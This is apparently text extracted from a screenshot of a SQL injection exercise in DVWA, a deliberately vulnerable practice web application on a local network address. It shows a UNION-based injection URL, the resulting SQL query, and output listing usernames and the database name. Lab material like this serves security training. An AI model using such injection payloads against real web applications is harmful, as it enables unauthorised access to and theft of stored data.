 Load URL
Split URL
Execute
http://192.168.113.156/dvwa/vulnerabilities/sqli/?id='1 -- ') union select user,database() from users %23&Submit=Submit#
Enable Post data
Enable Referrer
string(108) "SELECT first_name, last_name FROM users WHERE user_id = ('1 -- ') union select user,database() from users #)"
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: '1 -- ') union select user,database() from users
First name: admin
Surname: admin
ID: '1 -- ') union select user,database() from users
First name: admin
Surname: dvwa
ID: '1 -- ') union select user,database() from users
First name: gordonb
Surname: dvwa
ID: '1 -- ') union select user,database() from users
First name: 1337
Surname: dvwa
ID: '1 -- ') union select user,database() from users
First name: pablo
Surname: dvwa
www.wooyun.org